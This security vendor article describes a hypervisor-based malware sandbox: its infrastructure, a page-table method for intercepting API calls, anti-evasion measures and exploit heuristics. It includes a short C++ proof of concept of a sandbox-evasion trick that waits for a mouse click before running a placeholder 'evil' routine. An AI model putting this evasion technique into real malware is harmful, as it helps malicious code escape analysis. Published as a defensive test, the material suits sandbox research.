Methods to detect and bypass splicing have been known for years – it's sufficient to check or trace the prologues of popular API functions or build your own prologues to bypass an interceptor (the latter is used by cryptors and packers). Moreover, splicing technology itself is fairly unstable in a multithreaded environment. It's also obvious that in a user space the level of isolation of malicious code from interceptors is effectively zero, because the operating system itself is modified – something that is very conspicuous.

And that's not all. In order to receive the results for the execution of an API function, it's necessary to regain control after its execution, which is typically done by rewriting the return address. This mechanism has also proven unstable. However, the biggest headache came with the attempt to transfer this sort of mechanism to new operating systems.

Therefore, if a security solution vendor claims their sandbox uses splicing of API functions, takes events from the Windows kernel and is "amazing, unique, undetectable and produces near-100% results", we recommend you avoid them like the plague. Some vendors may be perfectly happy with that sort of quality, but we definitely aren't.

Having taken note of all the above facts (and a number of others), we have implemented our own sandbox based on hardware virtualization. At the current time this is an optimal solution in terms of balance between performance, extendibility and isolation.

A hypervisor provides a good degree of isolation of the guest virtual machine from the host by ensuring control over CPU and RAM. At the same time, modern processors have a minimal impact on performance when virtualization is used.

# **The infrastructure**

The hardware for our sandbox has been acquired at different times over recent years, and is still being added to, so its infrastructure is rather diverse. Today, we have around **75 high-performance servers** deployed, constituting four nodes in three data centers; in total, there are some **2500 vCPUs**. We use a variety of hardware types, from M2 systems and blade servers to M5 systems running Intel Xeon E5, with support for the technologies we need. Up to **2000 virtual machines** are running at any given time.

Up to **four million** objects per day are processed by the service at peak times, and around two million at off-peak times.

For Internet access within the sandbox, about 15 channels are used, the details of which we prefer not to disclose. Outgoing traffic from the node reaches **5 Gb/s** at peak times and 2 Gb/sec at off-peak times.

## **The internal structure**

Our sandbox consists of multiple components, each of which is responsible for designated functions. The transport subsystem communicates with the outside world, receives commands from the outside and passes on the collected information. There are subsystems that perform file and network interactions, monitor threads/processes and references to the Windows registry. The logging subsystem collects the input and output information of API functions. There is also a component in the system that emulates user actions. In addition, we have included an option to create and use plugins, so the functional capabilities can be extended.

The advantage of our solution is its broad functionality, plus the logging system can be installed on any operating system or on actual hardware. The image of the guest operating system can be customized to suit the client's needs.

Our analysts can also create dedicated subprograms to perform detection based on collected artifacts, as well as carry out different types of research. These subprograms include those that operate within the sandbox in real time.

# **Object processing and artifacts**

Depending on the type of file that comes in for processing, it will be 'packed' by the Task Processor component into a special kind of packet that contains additional information on how the file should be launched, which operating system to select, the amount of time for processing, etc.

After that, another component, the Task Executor, performs the following actions:

- 1. Launches virtual machine;
- 2. Submits file;
- 3. Applies extra configuration to guest operating system;
- 4. Executes file;
- 5. Waits until execution is complete;
- 6. Scans and/or transfers collected artifacts.

The following artifacts are collected by Kaspersky Lab's sandbox:

- Program's execution log (all API function calls with all parameters, plus some events);
- Dumps of various memory ranges, loaded modules etc.;
- All types of changes in file system and system registry;
- PCAP files containing networking data;
- Screenshots.

#### **The logging subsystem**

The central mechanism of Kaspersky Lab's sandbox is the logging subsystem that implements the method of non-invasive interception of called API functions and the return values. This means the subsystem is capable of 'suspending' the thread of the process being investigated at those moments when it calls an API function or returns from it, and of processing that event synchronously. All this takes place without any modifications to the code.

For each page of the virtual address space, we introduce an attribute of that page's association with the DLL Known Module (KM). At any given point in time for a particular thread, either the pages that have the KM attribute installed are executable, or those pages where it has not been installed, but never both at the same time. This means that when an API function call is attempted, control is delegated to the KM page which at that moment is not executable according to the above rule. The processor generates an exception, which results in an exit to the hypervisor, and that event is processed. The exact opposite takes place when the API function returns control.

The left-hand side of the above diagram represents the memory of a typical process: the areas highlighted in red are those where execution of instructions is disabled, and the areas in green are those where execution of instructions is enabled. The right of the diagram shows the same process in two states: execution is enabled in the system libraries or elsewhere, but never both at the same time. Accordingly, if you learn how to turn the entire address space of user mode red at the right time, you can catch the returns from system calls.

For all of this to work, copies of original address space page tables are introduced. They are used to translate the virtual address into a physical address. In one of the copies, the pages with the KM attribute are executable, and the pages without the KM attribute are nonexecutable. In the other copy, it is the other way around. Each record in this sort of table corresponds to a certain page of the virtual address space and, among other things, has the NX attribute that tells the processor if it can execute the instructions on that page. The above rule defines the content of this attribute, depending on the copy and the page's association with KM. To keep the copies of page tables up to date, there is a module in the subsystem that reacts synchronously to changes in the original address space and, in accordance with our rules, makes those changes to the copies of the address spaces. The operating system, meanwhile, is unaware of the fact that it is running on copies of the original address space, and as far as it is concerned everything is transparent.

# **Anti-evasion**

Modern malware uses a whole variety of methods to evade execution of code that may expose malicious activity.

The following techniques are used most frequently:

- Detecting a virtual runtime environment (a sandbox, emulator, etc.) from indirect evidence;
- 'Targeted' execution: malicious activity is exposed only if the program is launched in the right/required runtime environment, at a specific time, etc.

If malicious code detects a research environment, the following (or more) may happen:

- Instantaneous termination:
- Self-destruction:
- Execution of a useless section of code;
- Execution of a secure section of code;
- Attempt to compromise the detected research system;
- Other.If the system does not meet the required parameters, the malicious program may perform any of the above, but most probably it will destroy itself so that it leaves no traces in the system.

Sandbox developers need to pay particular attention to evasion techniques, and Kaspersky Lab is no exception. We find out about these techniques from a variety of sources, such as public presentations, articles, open-source tools (e.g. [Pafish](https://github.com/a0rtega/pafish)) and, of course, from analyzing malicious code. Along with the continuous improvements we make to our sandbox, we have also implemented automated randomization of various guest environment parameters to reduce execution evasion rates.

#### **Vault 7 evasion methods**

As a result of the Vault 7 leak, we discovered the following [information](https://wikileaks.org/ciav7p1/cms/page_2621847.html) about a potential method for evading code execution in our sandbox:

"The Trojan Upclicker (as reported by eEye) uses the SetWindowsHookExA API with the WH\_MOUSE\_LL parameter to wait until the user lets up the left mouse button (WM\_LBUTTONUP) before performing any malicious functionality (then it injects into Explorer.exe). A sandbox environment that does not mimic mouse actions (probably most of them) will never execute the malicious behavior. This is probably effective against Kaspersky and others."

This was an interesting assumption, so we immediately checked it. We implemented a console-based application [\(the source code](https://github.com/KasperskyLab/Articles/tree/master/Wait-for-Mouse-Click) is attached, so readers can use it to check their sandboxes), and it was little surprise that the function ExecuteEvil() executed successfully.

- 1 /\*
- 2 Copyright 2017 AO Kaspersky Lab. All Rights Reserved.
- 3 Anti-Sandboxing: Wait for Mouse Click PoC: https://wikileaks.org/ciav7p1/cms/page\_2621847.html
- 4 RU: https://securelist.ru/a-modern-hypervisor-as-a-basis-for-a-sandbox/80739/
- 5 EN: https://securelist.com/a-modern-hypervisor-as-a-basis-for-a-sandbox/81902/
- 6 \*/
- 7
- 8 #include "stdafx.h"
- 9
- 10 #include <windows.h>
- 11
- 12 #include <iostream>
- 13 #include <thread>
- 14 #include <atomic>
- 15
- 16 HHOOK global\_hook = nullptr;
- 17 std::atomic<bool> global\_ready(true);
- 18
- 19 void ExecuteEvil() {
- 20 std::cout << "This will never be executed in Sandbox" << std::endl;
- 21
- 22 // TODO: add your EVIL code here
- 23
- 24 UnhookWindowsHookEx(global\_hook);
- 25 ExitProcess(42);
- 26 }
- 27

```
28
LRESULT CALLBACK LowLevelMouseProc(_In_ int nCode, _In_ WPARAM wParam, _In_ LPARAM lParam) {
```
29 if ( $nCode < 0$ ) {| 30 | return CallNextHookEx(nullptr, nCode, wParam, IParam);                        |
|----|-------------------------------------------------------------------------------|
| 31 | }                                                                             |
| 32 |                                                                               |
| 33 | if ( nCode == HC_ACTION && wParam == WM_LBUTTONUP && global_ready == true ) { |
| 34 | global_ready = false;                                                         |
| 35 | std::thread(ExecuteEvil).detach(); // execute EVIL thread detached            |
| 36 | $\}$                                                                          |
| 37 |                                                                               |
| 38 | return CallNextHookEx(nullptr, nCode, wParam, IParam);                        |
| 39 | $\}$                                                                          |
| 40 |                                                                               |
| 41 | int tmain(int argc, TCHAR* argy[]) {                                          |
| 42 | FreeConsole(); // hide console window                                         |
| 43 |                                                                               |
| 44 | global_hook = SetWindowsHookEx(WH_MOUSE_LL, LowLevelMouseProc, nullptr, 0);   |
| 45 |                                                                               |
| 46 | // emulate message queue                                                      |
| 47 | MSG msg;                                                                      |
| 48 |                                                                               |
| 49 | while (GetMessage(&msg, NULL, 0, 0)) {                                        |
| 50 | Sleep(0);                                                                     |
| 51 | }                                                                             |
| 52 |                                                                               |
| 53 | return 0;                                                                     |
| 54 | - }                                                                           |

### **[GitHub](https://github.com/KasperskyLab/Articles/tree/master/Wait-for-Mouse-Click)**

It came as no surprise, because there is a dedicated component in our sandbox that emulates user actions and whose actions are indistinguishable from those of a regular user. This component exhibits generic behavior and, moreover, it 'knows' popular applications, interacting with them just like a regular user, e.g. it 'reads' documents opened in Microsoft Word and installs applications if an installer is launched.

## **Heuristic search for exploits**

Thanks to a system of plugins, we can infinitely expand the functionalities of the sandbox. One such plugin, Exploit Checker, detects typical activity of early post-exploitation phases. The events it detects are logged, and the memory assigned to them is dumped to the hard drive for further analysis.

Below are some examples of Exploit Checker events:

- Exploited exceptions:
	- DEP violation
	- Heap corruption
	- o Illegal/privileged instruction
	- Others
- Stack execution;
- EoP detection;
- Predetection of Heap Spray;
- Execution of user space code in Ring 0;
